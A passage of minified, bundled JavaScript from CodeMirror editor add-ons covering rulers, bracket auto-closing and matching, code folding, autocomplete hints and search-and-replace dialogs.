n=e.display.lineSpace.childNodes[t];/(^|\s)CodeMirror-ruler($|\s)/.test(n.className)&&n.parentNode.removeChild(n)}}function n(t){for(var n=t.getOption("rulers"),r=t.defaultCharWidth(),i=t.charCoords(e.Pos(t.firstLine(),0),"div").left,o=t.display.scroller.offsetHeight+30,s=0;s<n.length;s++){var a=document.createElement("div");a.className="CodeMirror-ruler";var l,c=n[s];"number"==typeof c?l=c:(l=c.column,c.className&&(a.className+=" "+c.className),c.color&&(a.style.borderColor=c.color),c.lineStyle&&(a.style.borderLeftStyle=c.lineStyle),c.width&&(a.style.borderLeftWidth=c.width)),a.style.left=i+l*r+"px",a.style.top="-50px",a.style.bottom="-20px",a.style.minHeight=o+"px",t.display.lineSpace.insertBefore(a,t.display.cursorDiv)}}function r(e){t(e),n(e)}e.defineOption("rulers",!1,function(i,o,s){s&&s!=e.Init&&(t(i),i.off("refresh",r)),o&&o.length&&(n(i),i.on("refresh",r))})})},{"../../lib/codemirror":29}],18:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){return"pairs"==t&&"string"==typeof e?e:"object"==typeof e&&null!=e[t]?e[t]:f[t]}function n(e){return function(t){return a(t,e)}}function r(e){var t=e.state.closeBrackets;if(!t)return null;var n=e.getModeAt(e.getCursor());return n.closeBrackets||t}function i(n){var i=r(n);if(!i||n.getOption("disableInput"))return e.Pass;for(var o=t(i,"pairs"),s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}for(var a=s.length-1;a>=0;a--){var u=s[a].head;n.replaceRange("",h(u.line,u.ch-1),h(u.line,u.ch+1))}}function o(n){var i=r(n),o=i&&t(i,"explode");if(!o||n.getOption("disableInput"))return e.Pass;for(var s=n.listSelections(),a=0;a<s.length;a++){if(!s[a].empty())return e.Pass;var l=c(n,s[a].head);if(!l||o.indexOf(l)%2!=0)return e.Pass}n.operation(function(){n.replaceSelection("\n\n",null),n.execCommand("goCharLeft"),s=n.listSelections();for(var e=0;e<s.length;e++){var t=s[e].head.line;n.indentLine(t,null,!0),n.indentLine(t+1,null,!0)}})}function s(t){var n=e.cmpPos(t.anchor,t.head)>0;return{anchor:new h(t.anchor.line,t.anchor.ch+(n?-1:1)),head:new h(t.head.line,t.head.ch+(n?1:-1))}}function a(n,i){var o=r(n);if(!o||n.getOption("disableInput"))return e.Pass;var a=t(o,"pairs"),c=a.indexOf(i);if(c==-1)return e.Pass;for(var f,d,p=t(o,"triples"),g=a.charAt(c+1)==i,v=n.listSelections(),m=c%2==0,y=0;y<v.length;y++){var b,w=v[y],x=w.head,d=n.getRange(x,h(x.line,x.ch+1));if(m&&!w.empty())b="surround";else if(!g&&m||d!=i)if(g&&x.ch>1&&p.indexOf(i)>=0&&n.getRange(h(x.line,x.ch-2),x)==i+i&&(x.ch<=2||n.getRange(h(x.line,x.ch-3),h(x.line,x.ch-2))!=i))b="addFour";else if(g){if(e.isWordChar(d)||!u(n,x,i))return e.Pass;b="both"}else{if(!m||n.getLine(x.line).length!=x.ch&&!l(d,a)&&!/\s/.test(d))return e.Pass;b="both"}else b=p.indexOf(i)>=0&&n.getRange(x,h(x.line,x.ch+3))==i+i+i?"skipThree":"skip";if(f){if(f!=b)return e.Pass}else f=b}var C=c%2?a.charAt(c-1):i,k=c%2?i:a.charAt(c+1);n.operation(function(){if("skip"==f)n.execCommand("goCharRight");else if("skipThree"==f)for(var e=0;e<3;e++)n.execCommand("goCharRight");else if("surround"==f){for(var t=n.getSelections(),e=0;e<t.length;e++)t[e]=C+t[e]+k;n.replaceSelections(t,"around"),t=n.listSelections().slice();for(var e=0;e<t.length;e++)t[e]=s(t[e]);n.setSelections(t)}else"both"==f?(n.replaceSelection(C+k,null),n.triggerElectric(C+k),n.execCommand("goCharLeft")):"addFour"==f&&(n.replaceSelection(C+C+C+C,"before"),n.execCommand("goCharRight"))})}function l(e,t){var n=t.lastIndexOf(e);return n>-1&&n%2==1}function c(e,t){var n=e.getRange(h(t.line,t.ch-1),h(t.line,t.ch+1));return 2==n.length?n:null}function u(t,n,r){var i=t.getLine(n.line),o=t.getTokenAt(n);if(/\bstring2?\b/.test(o.type))return!1;var s=new e.StringStream(i.slice(0,n.ch)+r+i.slice(n.ch),4);for(s.pos=s.start=o.start;;){var a=t.getMode().token(s,o.state);if(s.pos>=n.ch+1)return/\bstring2?\b/.test(a);s.start=s.pos}}var f={pairs:"()[]{}''\"\"",triples:"",explode:"[]{}"},h=e.Pos;e.defineOption("autoCloseBrackets",!1,function(t,n,r){r&&r!=e.Init&&(t.removeKeyMap(p),t.state.closeBrackets=null),n&&(t.state.closeBrackets=n,t.addKeyMap(p))});for(var d=f.pairs+"`",p={Backspace:i,Enter:o},g=0;g<d.length;g++)p["'"+d.charAt(g)+"'"]=n(d.charAt(g))})},{"../../lib/codemirror":29}],19:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,r,i){var o=e.getLineHandle(t.line),l=t.ch-1,c=l>=0&&a[o.text.charAt(l)]||a[o.text.charAt(++l)];if(!c)return null;var u=">"==c.charAt(1)?1:-1;if(r&&u>0!=(l==t.ch))return null;var f=e.getTokenTypeAt(s(t.line,l+1)),h=n(e,s(t.line,l+(u>0?1:0)),u,f||null,i);return null==h?null:{from:s(t.line,l),to:h&&h.pos,match:h&&h.ch==c.charAt(0),forward:u>0}}function n(e,t,n,r,i){for(var o=i&&i.maxScanLineLength||1e4,l=i&&i.maxScanLines||1e3,c=[],u=i&&i.bracketRegex?i.bracketRegex:/[(){}[\]]/,f=n>0?Math.min(t.line+l,e.lastLine()+1):Math.max(e.firstLine()-1,t.line-l),h=t.line;h!=f;h+=n){var d=e.getLine(h);if(d){var p=n>0?0:d.length-1,g=n>0?d.length:-1;if(!(d.length>o))for(h==t.line&&(p=t.ch-(n<0?1:0));p!=g;p+=n){var v=d.charAt(p);if(u.test(v)&&(void 0===r||e.getTokenTypeAt(s(h,p+1))==r)){var m=a[v];if(">"==m.charAt(1)==n>0)c.push(v);else{if(!c.length)return{pos:s(h,p),ch:v};c.pop()}}}}}return h-n!=(n>0?e.lastLine():e.firstLine())&&null}function r(e,n,r){for(var i=e.state.matchBrackets.maxHighlightLineLength||1e3,a=[],l=e.listSelections(),c=0;c<l.length;c++){var u=l[c].empty()&&t(e,l[c].head,!1,r);if(u&&e.getLine(u.from.line).length<=i){var f=u.match?"CodeMirror-matchingbracket":"CodeMirror-nonmatchingbracket";a.push(e.markText(u.from,s(u.from.line,u.from.ch+1),{className:f})),u.to&&e.getLine(u.to.line).length<=i&&a.push(e.markText(u.to,s(u.to.line,u.to.ch+1),{className:f}))}}if(a.length){o&&e.state.focused&&e.focus();var h=function(){e.operation(function(){for(var e=0;e<a.length;e++)a[e].clear()})};if(!n)return h;setTimeout(h,800)}}function i(e){e.operation(function(){l&&(l(),l=null),l=r(e,!1,e.state.matchBrackets)})}var o=/MSIE \d/.test(navigator.userAgent)&&(null==document.documentMode||document.documentMode<8),s=e.Pos,a={"(":")>",")":"(<","[":"]>","]":"[<","{":"}>","}":"{<"},l=null;e.defineOption("matchBrackets",!1,function(t,n,r){r&&r!=e.Init&&t.off("cursorActivity",i),n&&(t.state.matchBrackets="object"==typeof n?n:{},t.on("cursorActivity",i))}),e.defineExtension("matchBrackets",function(){r(this,!0)}),e.defineExtension("findMatchingBracket",function(e,n,r){return t(this,e,n,r)}),e.defineExtension("scanForBracket",function(e,t,r,i){return n(this,e,t,r,i)})})},{"../../lib/codemirror":29}],20:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(t,i,o,s){function a(e){var n=l(t,i);if(!n||n.to.line-n.from.line<c)return null;for(var r=t.findMarksAt(n.from),o=0;o<r.length;++o)if(r[o].__isFold&&"fold"!==s){if(!e)return null;n.cleared=!0,r[o].clear()}return n}if(o&&o.call){var l=o;o=null}else var l=r(t,o,"rangeFinder");"number"==typeof i&&(i=e.Pos(i,0));var c=r(t,o,"minFoldSize"),u=a(!0);if(r(t,o,"scanUp"))for(;!u&&i.line>t.firstLine();)i=e.Pos(i.line-1,0),u=a(!1);if(u&&!u.cleared&&"unfold"!==s){var f=n(t,o);e.on(f,"mousedown",function(t){h.clear(),e.e_preventDefault(t)});var h=t.markText(u.from,u.to,{replacedWith:f,clearOnEnter:!0,__isFold:!0});h.on("clear",function(n,r){e.signal(t,"unfold",t,n,r)}),e.signal(t,"fold",t,u.from,u.to)}}function n(e,t){var n=r(e,t,"widget");if("string"==typeof n){var i=document.createTextNode(n);n=document.createElement("span"),n.appendChild(i),n.className="CodeMirror-foldmarker"}return n}function r(e,t,n){if(t&&void 0!==t[n])return t[n];var r=e.options.foldOptions;return r&&void 0!==r[n]?r[n]:i[n]}e.newFoldFunction=function(e,n){return function(r,i){t(r,i,{rangeFinder:e,widget:n})}},e.defineExtension("foldCode",function(e,n,r){t(this,e,n,r)}),e.defineExtension("isFolded",function(e){for(var t=this.findMarksAt(e),n=0;n<t.length;++n)if(t[n].__isFold)return!0}),e.commands.toggleFold=function(e){e.foldCode(e.getCursor())},e.commands.fold=function(e){e.foldCode(e.getCursor(),null,"fold")},e.commands.unfold=function(e){e.foldCode(e.getCursor(),null,"unfold")},e.commands.foldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"fold")})},e.commands.unfoldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"unfold")})},e.registerHelper("fold","combine",function(){var e=Array.prototype.slice.call(arguments,0);return function(t,n){for(var r=0;r<e.length;++r){var i=e[r](t,n);if(i)return i}}}),e.registerHelper("fold","auto",function(e,t){for(var n=e.getHelpers(t,"fold"),r=0;r<n.length;r++){var i=n[r](e,t);if(i)return i}});var i={rangeFinder:e.fold.auto,widget:"↔",minFoldSize:0,scanUp:!1};e.defineOption("foldOptions",null),e.defineExtension("foldOption",function(e,t){return r(this,e,t)})})},{"../../lib/codemirror":29}],21:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./foldcode")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./foldcode"],i):i(CodeMirror)}(function(e){"use strict";function t(e){this.options=e,this.from=this.to=0}function n(e){return e===!0&&(e={}),null==e.gutter&&(e.gutter="CodeMirror-foldgutter"),null==e.indicatorOpen&&(e.indicatorOpen="CodeMirror-foldgutter-open"),null==e.indicatorFolded&&(e.indicatorFolded="CodeMirror-foldgutter-folded"),e}function r(e,t){for(var n=e.findMarksAt(f(t)),r=0;r<n.length;++r)if(n[r].__isFold&&n[r].find().from.line==t)return n[r]}function i(e){if("string"==typeof e){var t=document.createElement("div");return t.className=e+" CodeMirror-guttermarker-subtle",t}return e.cloneNode(!0)}function o(e,t,n){var o=e.state.foldGutter.options,s=t,a=e.foldOption(o,"minFoldSize"),l=e.foldOption(o,"rangeFinder");e.eachLine(t,n,function(t){var n=null;if(r(e,s))n=i(o.indicatorFolded);else{var c=f(s,0),u=l&&l(e,c);u&&u.to.line-u.from.line>=a&&(n=i(o.indicatorOpen))}e.setGutterMarker(t,o.gutter,n),++s})}function s(e){var t=e.getViewport(),n=e.state.foldGutter;n&&(e.operation(function(){o(e,t.from,t.to)}),n.from=t.from,n.to=t.to)}function a(e,t,n){var i=e.state.foldGutter;if(i){var o=i.options;if(n==o.gutter){var s=r(e,t);s?s.clear():e.foldCode(f(t,0),o.rangeFinder)}}}function l(e){var t=e.state.foldGutter;if(t){var n=t.options;t.from=t.to=0,clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){s(e)},n.foldOnChangeTimeSpan||600)}}function c(e){var t=e.state.foldGutter;if(t){var n=t.options;clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){var n=e.getViewport();t.from==t.to||n.from-t.to>20||t.from-n.to>20?s(e):e.operation(function(){n.from<t.from&&(o(e,n.from,t.from),t.from=n.from),n.to>t.to&&(o(e,t.to,n.to),t.to=n.to)})},n.updateViewportTimeSpan||400)}}function u(e,t){var n=e.state.foldGutter;if(n){var r=t.line;r>=n.from&&r<n.to&&o(e,r,r+1)}}e.defineOption("foldGutter",!1,function(r,i,o){o&&o!=e.Init&&(r.clearGutter(r.state.foldGutter.options.gutter),r.state.foldGutter=null,r.off("gutterClick",a),r.off("change",l),r.off("viewportChange",c),r.off("fold",u),r.off("unfold",u),r.off("swapDoc",s)),i&&(r.state.foldGutter=new t(n(i)),s(r),r.on("gutterClick",a),r.on("change",l),r.on("viewportChange",c),r.on("fold",u),r.on("unfold",u),r.on("swapDoc",s))});var f=e.Pos})},{"../../lib/codemirror":29,"./foldcode":20}],22:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";e.registerHelper("fold","indent",function(t,n){var r=t.getOption("tabSize"),i=t.getLine(n.line);if(/\S/.test(i)){for(var o=function(t){return e.countColumn(t,null,r)},s=o(i),a=null,l=n.line+1,c=t.lastLine();l<=c;++l){var u=t.getLine(l),f=o(u);if(f>s)a=l;else if(/\S/.test(u))break}return a?{from:e.Pos(n.line,i.length),to:e.Pos(a,t.getLine(a).length)}:void 0}})})},{"../../lib/codemirror":29}],23:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){for(var n=0,r=e.length;n<r;++n)t(e[n])}function n(e,t){if(!Array.prototype.indexOf){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1}return e.indexOf(t)!=-1}function r(t,n,r,i){var o=t.getCursor(),s=r(t,o);if(!/\b(?:string|comment)\b/.test(s.type)){s.state=e.innerMode(t.getMode(),s.state).state,/^[\w$_]*$/.test(s.string)?s.end>o.ch&&(s.end=o.ch,s.string=s.string.slice(0,o.ch-s.start)):s={start:o.ch,end:o.ch,string:"",state:s.state,type:"."==s.string?"property":null};for(var c=s;"property"==c.type;){if(c=r(t,l(o.line,c.start)),"."!=c.string)return;if(c=r(t,l(o.line,c.start)),!u)var u=[];u.push(c)}return{list:a(s,u,n,i),from:l(o.line,s.start),to:l(o.line,s.end)}}}function i(e,t){return r(e,h,function(e,t){return e.getTokenAt(t)},t)}function o(e,t){var n=e.getTokenAt(t);return t.ch==n.start+1&&"."==n.string.charAt(0)?(n.end=n.start,n.string=".",n.type="property"):/^\.[\w$_]*$/.test(n.string)&&(n.type="property",n.start++,n.string=n.string.replace(/\./,"")),n}function s(e,t){return r(e,d,o,t)}function a(e,r,i,o){function s(e){0!=e.lastIndexOf(h,0)||n(l,e)||l.push(e)}function a(e){"string"==typeof e?t(c,s):e instanceof Array?t(u,s):e instanceof Function&&t(f,s);for(var n in e)s(n)}var l=[],h=e.string,d=o&&o.globalScope||window;if(r&&r.length){var p,g=r.pop();for(g.type&&0===g.type.indexOf("variable")?(o&&o.additionalContext&&(p=o.additionalContext[g.string]),o&&o.useGlobalScope===!1||(p=p||d[g.string])):"string"==g.type?p="":"atom"==g.type?p=1:"function"==g.type&&(null==d.jQuery||"$"!=g.string&&"jQuery"!=g.string||"function"!=typeof d.jQuery?null!=d._&&"_"==g.string&&"function"==typeof d._&&(p=d._()):p=d.jQuery());null!=p&&r.length;)p=p[r.pop().string];null!=p&&a(p)}else{for(var v=e.state.localVars;v;v=v.next)s(v.name);for(var v=e.state.globalVars;v;v=v.next)s(v.name);o&&o.useGlobalScope===!1||a(d),t(i,s)}return l}var l=e.Pos;e.registerHelper("hint","javascript",i),e.registerHelper("hint","coffeescript",s);var c="charAt charCodeAt indexOf lastIndexOf substring substr slice trim trimLeft trimRight toUpperCase toLowerCase split concat match replace search".split(" "),u="length concat join splice push pop shift unshift slice reverse sort indexOf lastIndexOf every some filter forEach map reduce reduceRight ".split(" "),f="prototype apply call bind".split(" "),h="break case catch continue debugger default delete do else false finally for function if in instanceof new null return switch throw true try typeof var void while with".split(" "),d="and break catch class continue delete do else extends false finally for if in instanceof isnt new no not null of off on or return switch then throw true try typeof until void while with yes".split(" ")})},{"../../lib/codemirror":29}],24:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){this.cm=e,this.options=t,this.widget=null,this.debounce=0,this.tick=0,this.startPos=this.cm.getCursor("start"),this.startLen=this.cm.getLine(this.startPos.line).length-this.cm.getSelection().length;var n=this;e.on("cursorActivity",this.activityFunc=function(){n.cursorActivity()})}function n(e,t,n){var r=e.options.hintOptions,i={};for(var o in d)i[o]=d[o];if(r)for(var o in r)void 0!==r[o]&&(i[o]=r[o]);if(n)for(var o in n)void 0!==n[o]&&(i[o]=n[o]);return i.hint.resolve&&(i.hint=i.hint.resolve(e,t)),i}function r(e){return"string"==typeof e?e:e.text}function i(e,t){function n(e,n){var i;i="string"!=typeof n?function(e){return n(e,t)}:r.hasOwnProperty(n)?r[n]:n,o[e]=i}var r={Up:function(){t.moveFocus(-1)},Down:function(){t.moveFocus(1)},PageUp:function(){t.moveFocus(-t.menuSize()+1,!0)},PageDown:function(){t.moveFocus(t.menuSize()-1,!0)},Home:function(){t.setFocus(0)},End:function(){t.setFocus(t.length-1)},Enter:t.pick,Tab:t.pick,Esc:t.close},i=e.options.customKeys,o=i?{}:r;if(i)for(var s in i)i.hasOwnProperty(s)&&n(s,i[s]);var a=e.options.extraKeys;if(a)for(var s in a)a.hasOwnProperty(s)&&n(s,a[s]);return o}function o(e,t){for(;t&&t!=e;){if("LI"===t.nodeName.toUpperCase()&&t.parentNode==e)return t;t=t.parentNode}}function s(t,n){this.completion=t,this.data=n,this.picked=!1;var s=this,a=t.cm,l=this.hints=document.createElement("ul");l.className="CodeMirror-hints",this.selectedHint=n.selectedHint||0;for(var f=n.list,h=0;h<f.length;++h){var d=l.appendChild(document.createElement("li")),p=f[h],g=c+(h!=this.selectedHint?"":" "+u);null!=p.className&&(g=p.className+" "+g),d.className=g,p.render?p.render(d,n,p):d.appendChild(document.createTextNode(p.displayText||r(p))),d.hintId=h}var v=a.cursorCoords(t.options.alignWithWord?n.from:null),m=v.left,y=v.bottom,b=!0;l.style.left=m+"px",l.style.top=y+"px";var w=window.innerWidth||Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),x=window.innerHeight||Math.max(document.body.offsetHeight,document.documentElement.offsetHeight);(t.options.container||document.body).appendChild(l);var C=l.getBoundingClientRect(),k=C.bottom-x;if(k>0){var S=C.bottom-C.top,M=v.top-(v.bottom-C.top);if(M-S>0)l.style.top=(y=v.top-S)+"px",b=!1;else if(S>x){l.style.height=x-5+"px",l.style.top=(y=v.bottom-C.top)+"px";var L=a.getCursor();n.from.ch!=L.ch&&(v=a.cursorCoords(L),l.style.left=(m=v.left)+"px",C=l.getBoundingClientRect())}}var T=C.right-w;if(T>0&&(C.right-C.left>w&&(l.style.width=w-5+"px",T-=C.right-C.left-w),l.style.left=(m=v.left-T)+"px"),a.addKeyMap(this.keyMap=i(t,{moveFocus:function(e,t){s.changeActive(s.selectedHint+e,t)},setFocus:function(e){s.changeActive(e)},menuSize:function(){return s.screenAmount()},length:f.length,close:function(){t.close()},pick:function(){s.pick()},data:n})),t.options.closeOnUnfocus){var E;a.on("blur",this.onBlur=function(){E=setTimeout(function(){t.close()},100)}),a.on("focus",this.onFocus=function(){clearTimeout(E)})}var _=a.getScrollInfo();return a.on("scroll",this.onScroll=function(){var e=a.getScrollInfo(),n=a.getWrapperElement().getBoundingClientRect(),r=y+_.top-e.top,i=r-(window.pageYOffset||(document.documentElement||document.body).scrollTop);return b||(i+=l.offsetHeight),i<=n.top||i>=n.bottom?t.close():(l.style.top=r+"px",void(l.style.left=m+_.left-e.left+"px"))}),e.on(l,"dblclick",function(e){var t=o(l,e.target||e.srcElement);t&&null!=t.hintId&&(s.changeActive(t.hintId),s.pick())}),e.on(l,"click",function(e){var n=o(l,e.target||e.srcElement);n&&null!=n.hintId&&(s.changeActive(n.hintId),t.options.completeOnSingleClick&&s.pick())}),e.on(l,"mousedown",function(){setTimeout(function(){a.focus()},20)}),e.signal(n,"select",f[0],l.firstChild),!0}function a(e,t){if(!e.somethingSelected())return t;for(var n=[],r=0;r<t.length;r++)t[r].supportsSelection&&n.push(t[r]);return n}function l(t,n){var r,i=t.getHelpers(n,"hint");if(i.length){for(var o,s=!1,l=0;l<i.length;l++)i[l].async&&(s=!0);return s?(o=function(e,t,n){function r(i,s){if(i==o.length)return t(null);var a=o[i];if(a.async)a(e,function(e){e?t(e):r(i+1)},n);else{var s=a(e,n);s?t(s):r(i+1)}}var o=a(e,i);r(0)},o.async=!0):o=function(e,t){for(var n=a(e,i),r=0;r<n.length;r++){var o=n[r](e,t);if(o&&o.list.length)return o}},o.supportsSelection=!0,o}return(r=t.getHelper(t.getCursor(),"hintWords"))?function(t){return e.hint.fromList(t,{words:r})}:e.hint.anyword?function(t,n){return e.hint.anyword(t,n)}:function(){}}var c="CodeMirror-hint",u="CodeMirror-hint-active";e.showHint=function(e,t,n){if(!t)return e.showHint(n);n&&n.async&&(t.async=!0);var r={hint:t};
if(n)for(var i in n)r[i]=n[i];return e.showHint(r)},e.defineExtension("showHint",function(r){r=n(this,this.getCursor("start"),r);var i=this.listSelections();if(!(i.length>1)){if(this.somethingSelected()){if(!r.hint.supportsSelection)return;for(var o=0;o<i.length;o++)if(i[o].head.line!=i[o].anchor.line)return}this.state.completionActive&&this.state.completionActive.close();var s=this.state.completionActive=new t(this,r);s.options.hint&&(e.signal(this,"startCompletion",this),s.update(!0))}});var f=window.requestAnimationFrame||function(e){return setTimeout(e,1e3/60)},h=window.cancelAnimationFrame||clearTimeout;t.prototype={close:function(){this.active()&&(this.cm.state.completionActive=null,this.tick=null,this.cm.off("cursorActivity",this.activityFunc),this.widget&&this.data&&e.signal(this.data,"close"),this.widget&&this.widget.close(),e.signal(this.cm,"endCompletion",this.cm))},active:function(){return this.cm.state.completionActive==this},pick:function(t,n){var i=t.list[n];i.hint?i.hint(this.cm,t,i):this.cm.replaceRange(r(i),i.from||t.from,i.to||t.to,"complete"),e.signal(t,"pick",i),this.close()},cursorActivity:function(){this.debounce&&(h(this.debounce),this.debounce=0);var e=this.cm.getCursor(),t=this.cm.getLine(e.line);if(e.line!=this.startPos.line||t.length-e.ch!=this.startLen-this.startPos.ch||e.ch<this.startPos.ch||this.cm.somethingSelected()||e.ch&&this.options.closeCharacters.test(t.charAt(e.ch-1)))this.close();else{var n=this;this.debounce=f(function(){n.update()}),this.widget&&this.widget.disable()}},update:function(e){if(null!=this.tick)if(this.options.hint.async){var t=++this.tick,n=this;this.options.hint(this.cm,function(r){n.tick==t&&n.finishUpdate(r,e)},this.options)}else this.finishUpdate(this.options.hint(this.cm,this.options),e)},finishUpdate:function(t,n){this.data&&e.signal(this.data,"update"),t&&this.data&&e.cmpPos(t.from,this.data.from)&&(t=null),this.data=t;var r=this.widget&&this.widget.picked||n&&this.options.completeSingle;this.widget&&this.widget.close(),t&&t.list.length&&(r&&1==t.list.length?this.pick(t,0):(this.widget=new s(this,t),e.signal(t,"shown")))}},s.prototype={close:function(){if(this.completion.widget==this){this.completion.widget=null,this.hints.parentNode.removeChild(this.hints),this.completion.cm.removeKeyMap(this.keyMap);var e=this.completion.cm;this.completion.options.closeOnUnfocus&&(e.off("blur",this.onBlur),e.off("focus",this.onFocus)),e.off("scroll",this.onScroll)}},disable:function(){this.completion.cm.removeKeyMap(this.keyMap);var e=this;this.keyMap={Enter:function(){e.picked=!0}},this.completion.cm.addKeyMap(this.keyMap)},pick:function(){this.completion.pick(this.data,this.selectedHint)},changeActive:function(t,n){if(t>=this.data.list.length?t=n?this.data.list.length-1:0:t<0&&(t=n?0:this.data.list.length-1),this.selectedHint!=t){var r=this.hints.childNodes[this.selectedHint];r.className=r.className.replace(" "+u,""),r=this.hints.childNodes[this.selectedHint=t],r.className+=" "+u,r.offsetTop<this.hints.scrollTop?this.hints.scrollTop=r.offsetTop-3:r.offsetTop+r.offsetHeight>this.hints.scrollTop+this.hints.clientHeight&&(this.hints.scrollTop=r.offsetTop+r.offsetHeight-this.hints.clientHeight+3),e.signal(this.data,"select",this.data.list[this.selectedHint],r)}},screenAmount:function(){return Math.floor(this.hints.clientHeight/this.hints.firstChild.offsetHeight)||1}},e.registerHelper("hint","auto",{resolve:l}),e.registerHelper("hint","fromList",function(t,n){var r=t.getCursor(),i=t.getTokenAt(r),o=e.Pos(r.line,i.end);if(i.string&&/\w/.test(i.string[i.string.length-1]))var s=i.string,a=e.Pos(r.line,i.start);else var s="",a=o;for(var l=[],c=0;c<n.words.length;c++){var u=n.words[c];u.slice(0,s.length)==s&&l.push(u)}if(l.length)return{list:l,from:a,to:o}}),e.commands.autocomplete=e.showHint;var d={hint:e.hint.auto,completeSingle:!0,alignWithWord:!0,closeCharacters:/[\s()\[\]{};:>,]/,closeOnUnfocus:!0,completeOnSingleClick:!1,container:null,customKeys:null,extraKeys:null};e.defineOption("hintOptions",null)})},{"../../lib/codemirror":29}],25:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./searchcursor"),t("../dialog/dialog")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./searchcursor","../dialog/dialog"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index==t.pos?(t.pos+=n[0].length,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function n(){this.posFrom=this.posTo=this.lastQuery=this.query=null,this.overlay=null}function r(e){return e.state.search||(e.state.search=new n)}function i(e){return"string"==typeof e&&e==e.toLowerCase()}function o(e,t,n){return e.getSearchCursor(t,n,i(t))}function s(e,t,n,r){e.openDialog(t,r,{value:n,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){p(e)}})}function a(e,t,n,r,i){e.openDialog?e.openDialog(t,i,{value:r,selectValueOnOpen:!0}):i(prompt(n,r))}function l(e,t,n,r){e.openConfirm?e.openConfirm(t,r):confirm(n)&&r[0]()}function c(e){return e.replace(/\\(.)/g,function(e,t){return"n"==t?"\n":"r"==t?"\r":t})}function u(e){var t=e.match(/^\/(.*)\/([a-z]*)$/);if(t)try{e=new RegExp(t[1],t[2].indexOf("i")==-1?"":"i")}catch(n){}else e=c(e);return("string"==typeof e?""==e:e.test(""))&&(e=/x^/),e}function f(e,n,r){n.queryText=r,n.query=u(r),e.removeOverlay(n.overlay,i(n.query)),n.overlay=t(n.query,i(n.query)),e.addOverlay(n.overlay),e.showMatchesOnScrollbar&&(n.annotate&&(n.annotate.clear(),n.annotate=null),n.annotate=e.showMatchesOnScrollbar(n.query,i(n.query)))}function h(t,n,i){var o=r(t);if(o.query)return d(t,n);var l=t.getSelection()||o.lastQuery;if(i&&t.openDialog){var c=null;s(t,m,l,function(n,r){e.e_stop(r),n&&(n!=o.queryText&&f(t,o,n),c&&(c.style.opacity=1),d(t,r.shiftKey,function(e,n){var r;n.line<3&&document.querySelector&&(r=t.display.wrapper.querySelector(".CodeMirror-dialog"))&&r.getBoundingClientRect().bottom-4>t.cursorCoords(n,"window").top&&((c=r).style.opacity=.4)}))})}else a(t,m,"Search for:",l,function(e){e&&!o.query&&t.operation(function(){f(t,o,e),o.posFrom=o.posTo=t.getCursor(),d(t,n)})})}function d(t,n,i){t.operation(function(){var s=r(t),a=o(t,s.query,n?s.posFrom:s.posTo);(a.find(n)||(a=o(t,s.query,n?e.Pos(t.lastLine()):e.Pos(t.firstLine(),0)),a.find(n)))&&(t.setSelection(a.from(),a.to()),t.scrollIntoView({from:a.from(),to:a.to()},20),s.posFrom=a.from(),s.posTo=a.to(),i&&i(a.from(),a.to()))})}function p(e){e.operation(function(){var t=r(e);t.lastQuery=t.query,t.query&&(t.query=t.queryText=null,e.removeOverlay(t.overlay),t.annotate&&(t.annotate.clear(),t.annotate=null))})}function g(e,t,n){e.operation(function(){for(var r=o(e,t);r.findNext();)if("string"!=typeof t){var i=e.getRange(r.from(),r.to()).match(t);r.replace(n.replace(/\$(\d)/g,function(e,t){return i[t]}))}else r.replace(n)})}function v(e,t){if(!e.getOption("readOnly")){var n=e.getSelection()||r(e).lastQuery,i=t?"Replace all:":"Replace:";a(e,i+y,i,n,function(n){n&&(n=u(n),a(e,b,"Replace with:","",function(r){if(r=c(r),t)g(e,n,r);else{p(e);var i=o(e,n,e.getCursor()),s=function(){var t,c=i.from();!(t=i.findNext())&&(i=o(e,n),!(t=i.findNext())||c&&i.from().line==c.line&&i.from().ch==c.ch)||(e.setSelection(i.from(),i.to()),e.scrollIntoView({from:i.from(),to:i.to()}),l(e,w,"Replace?",[function(){a(t)},s,function(){g(e,n,r)}]))},a=function(e){i.replace("string"==typeof n?r:r.replace(/\$(\d)/g,function(t,n){return 